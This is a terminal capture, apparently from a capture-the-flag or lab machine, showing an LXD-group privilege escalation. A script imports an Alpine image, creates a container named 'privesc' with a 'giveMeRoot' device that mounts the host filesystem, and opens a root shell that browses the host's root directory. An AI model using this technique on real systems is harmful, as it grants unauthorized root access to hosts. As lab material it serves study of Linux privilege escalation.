 plumber@plumber:/dev/shm$ ./lxd.sh -f alpine-v3.13-x86_64-20210218_0139.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:22.04
Or for a virtual machine: lxc launch ubuntu:22.04 --vm

Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| alpine | cd73881adaac | no     | alpine v3.13 (20210218_01:39) | x86_64       | CONTAINER | 3.11MB | Apr 19, 2026 at 3:00pm (UTC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root
/mnt/root # ls
bin         dev         home        lib32       libx32      media       opt         root        sbin        srv         sys         usr
boot        etc         lib         lib64       lost+found  mnt         proc        run         snap        swap.img    tmp         var
/mnt/root #
[main] 0:zsh  1:zsh-Z 2:ssh*Z